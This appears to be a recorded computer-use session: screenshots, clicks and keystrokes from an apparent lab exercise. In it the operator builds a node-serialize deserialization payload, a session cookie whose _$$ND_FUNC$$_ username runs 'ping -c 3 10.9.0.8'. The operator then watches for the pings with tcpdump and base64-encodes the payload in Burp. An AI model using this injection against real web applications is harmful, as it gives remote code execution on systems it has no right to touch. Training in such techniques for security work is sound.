
Decode the echoed session cookie with base64 -d to reveal its JSON
key(Return)

click(284, 295)

click(284, 296)

click(191, 11)

Echo the session JSON with a _$$ND_FUNC$$_ username running ping -c 3 10.9.0.8
text(ping -c 3 10.9.0.8)

text(echo)

key(Return)

click(189, 269)

mouse_move(94, 154)

mouse_move(226, 365)

Clear the screen and start tcpdump -i tun0 icmp
key(ctrl+l)

text(tcpd)

text(ump -i)

text(tun0 icmp)

key(Return)

Base64-encode the ping payload in Burp Decoder, then stop tcpdump after pings arrive
click(366, 67)

mouse_move(429, 142)
